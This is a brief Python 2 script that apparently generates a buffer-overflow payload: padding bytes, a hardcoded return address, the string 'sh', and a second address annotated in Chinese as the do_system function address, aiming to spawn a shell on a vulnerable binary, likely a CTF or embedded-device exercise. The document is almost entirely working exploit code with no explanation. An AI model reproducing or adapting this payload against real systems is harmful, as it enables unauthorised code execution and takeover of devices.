 #!/usr/bin/python
shellcode = 'A' * 404
#shellcode += "BBBB"
shellcode += "\x00\x44\x74\xAC"
shellcode += 'B'*0x18
shellcode += "\x73\x68\x00\x00"
shellcode += 'C'*(0x3c-4)
shellcode += "\x00\x40\x0A\x74"
print shellcode
do_system函数地址
~